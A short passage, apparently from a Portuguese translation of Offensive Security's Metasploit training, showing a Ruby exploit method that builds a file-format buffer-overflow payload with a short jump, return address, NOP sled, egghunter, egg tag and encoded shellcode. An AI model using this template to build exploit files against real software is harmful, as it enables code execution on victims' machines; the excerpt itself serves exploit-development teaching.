 Aplicar o egghunter MSF é relativamente fácil:
def exploit
hunter = generate_egghunter
egg = hunter[1]
buff = "x41" * 174
buff << "xebx06x41x41"
buff << [target.ret].pack('V')
buff << "x90"*4
buff << hunter[0]
buff << "xCC" * 200
buff << egg + egg
buff << payload.encoded
print_status("Creating '#{datastore['FILENAME']}' file ...")
file_create(buff)
© Offensive Security 2009
Traduzido por Rafael Torres
 